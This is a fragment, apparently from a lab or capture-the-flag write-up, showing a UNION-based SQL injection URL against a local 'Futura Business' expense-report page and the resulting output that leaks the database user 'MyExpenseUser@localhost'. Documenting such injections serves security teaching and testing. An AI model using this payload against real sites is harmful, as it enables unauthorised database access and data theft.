 192.168.111.34/site.php?id=2 union select 1,user()-- -
Futura Business
Informatique
Home Expense reports Rennes
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (MyExpenseUser@localhost)
Firstname Lastname Email address Role